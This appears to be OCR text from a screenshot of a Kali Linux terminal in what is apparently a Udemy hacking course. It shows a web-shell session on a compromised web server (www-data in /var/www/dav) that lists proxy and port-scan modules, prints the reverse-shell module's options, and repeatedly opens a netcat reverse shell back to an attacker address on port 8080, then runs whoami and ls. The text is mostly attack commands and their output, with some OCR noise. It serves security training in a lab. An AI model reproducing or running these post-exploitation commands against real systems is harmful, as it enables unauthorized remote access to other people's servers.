 Applications Places Terminator Wed 12:56 1
root@kali: ~
root@kali: ~ 146x40
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www/dav $ :backdoor_reversetcp -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect]
[-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}]
lhost port
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
optional arguments:
-h, --help show this help message and exit
-shell SHELL Specify shell
-no-autonnect Skip autoconnect
-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][tcpserver] Reverse shell connected, insert commands. Append semi-colon help to get the commands accepted.
pwd
;
/var/www/dav
whoami;
www-data@10.20.14.212:/var/www/dav $
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][tcpserver] Reverse shell connected, insert commands. Append semi-colon help to get the commands accepted.
whoami
;
www-data
ls -l
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080Exiting.
root@kali:~# 10.20.14.1
udemy